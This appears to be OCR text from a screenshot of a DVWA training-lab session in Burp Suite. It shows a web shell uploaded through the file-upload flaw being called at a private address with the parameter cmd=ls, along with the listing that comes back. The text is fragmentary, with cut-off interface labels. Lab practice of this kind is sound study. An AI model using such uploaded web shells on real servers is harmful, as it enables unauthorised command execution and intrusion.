 192.168.50.100/dvwa/hac
Burp Project Intruder Repeater Window
Dashboard Target Proxy Intrud
Non sicuro 192.168.50.100/dvwa/hackable/uploads/shell.php?cmd=ls
Intercept HTTP history WebSockets h
ciao dvwa_email.png shell.php
Forward Drop Inter